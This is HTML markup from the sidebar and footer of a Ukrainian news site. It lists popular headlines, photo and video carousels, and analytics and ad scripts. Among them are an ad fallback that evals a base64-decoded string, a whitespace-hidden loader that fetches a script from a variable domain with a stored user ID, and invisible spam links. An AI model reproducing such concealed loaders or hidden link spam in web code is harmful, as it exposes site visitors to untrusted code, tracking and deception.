                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 22 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">6682</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769104158-nevdacha-dlya-zelenskogo-ft-otsinila-peregovori-z-trampom.html">Невдача для Зеленського: FT оцінила переговори з Трампом у Давосі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">823</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769080684-naygirshi-filmi-ta-aktori-u-ssha-ogolosili-nominantiv-na.html">Найгірші фільми та актори: У США оголосили номінантів на премію "Золота малина 2026"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">820</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769097308--tramp-stihiyne-liho-politolog-poyasniv-chomu-kritiki.html">"Трамп – стихійне лихо": політолог пояснив, чому критики не знають, як його зупинити</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">637</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html">Список перших країн-учасниць Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">573</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104489</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26667</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411413</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398124</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#d5a0b4bcbbb3bafbbaa7b295b2b8b4bcb9fbb6bab8"><span class="__cf_email__" data-cfemail="0277636b6c646d2c6d706542656f636b6e2c616d6f">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1587
content:
